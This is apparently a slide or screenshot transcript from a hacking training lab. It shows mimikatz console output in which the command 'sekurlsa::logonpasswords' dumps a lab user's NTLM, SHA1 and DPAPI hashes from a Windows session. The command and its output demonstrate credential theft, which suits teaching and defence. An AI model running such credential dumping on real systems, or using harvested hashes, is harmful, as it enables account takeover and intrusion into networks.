 .#####.   mimikatz 2.2.0 (x64) #19041 May 31 2021 00:08:47
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 213107 (00000000:00034073)
Session           : RemoteInteractive from 2
User Name         : pwnd.user
Domain            : HACKERSACADEMY
Logon Server      : DC-01
Logon Time        : 6/6/2021 12:06:13 PM
SID               : S-1-5-21-3581431742-2939109313-2026338446-1107
msv :
[00000003] Primary
* Username : pwnd.user
* Domain   : HACKERSACADEMY
* NTLM     : fc525c9683e8fe067095ba2ddc971889
* SHA1     : e53d7244aa8727f5789b01d8959141960aad5d22
* DPAPI    : 3dfc7279dfb4ac4cd35c40a00b3616f7